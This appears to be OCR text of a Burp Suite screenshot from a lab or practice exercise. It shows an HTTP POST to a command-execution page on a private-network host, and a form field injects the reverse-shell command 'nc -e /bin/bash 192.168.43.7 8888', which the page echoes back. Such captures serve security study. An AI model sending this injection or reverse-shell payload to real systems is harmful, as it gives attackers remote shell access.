 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.43.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.43.7/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://192.168.43.7
11 Connection: close
12 Cookie: PHPSESSID=4eeabktfjlpc9ii3v3bnl79h65
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+-e+/bin/bash+192.168.43.7+8888&submit=Run
新手上路 高级搜索 ENSP相关 chatGPT 欢迎光临：： 该死的... 破解盒子：最好的
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: nc -e /bin/bash 192.168.43.7 8888
Return to the menu.